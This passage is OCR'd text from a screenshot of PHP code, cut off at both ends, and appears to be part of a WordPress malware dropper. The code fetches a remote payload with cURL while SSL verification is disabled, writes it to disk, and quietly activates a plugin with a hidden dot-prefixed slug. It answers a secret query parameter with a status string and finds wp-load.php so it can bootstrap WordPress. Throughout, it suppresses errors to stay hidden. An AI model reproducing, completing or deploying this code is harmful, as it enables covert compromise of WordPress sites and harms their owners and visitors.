
false, CURLOPT_SSL_VERIFYHOST => false ) ); $_sc_data =
curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if (
@file_put_contents( $_sc_dest, $_sc_data ) === false ) {
$_sc_fail = true; break; } } if ( ! $_sc_fail ) { $_sc_ok = true;
break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-
admin/includes/plugin.php'; } @activate_plugin( $slug . '/' . $slug
. '.php' ); _sc_end: @unlink( $_sc_lock ); if ( isset(
$_GET['bcdb3fbb'] ) && $_GET['bcdb3fbb'] === '1' ) { die(
'SC_OK' ); } $slug = '._haven-enhancer-rig'; $dir = __DIR__;
$wp_load = ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php'; break; }
$parent = dirname( $dir ); if ( $parent === $dir ) break; $dir =
$parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined(
'ABSPATH' ) ) { require_once $wp_load; } $plugins_dir = defined(
'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR : ABSPATH . 'wp-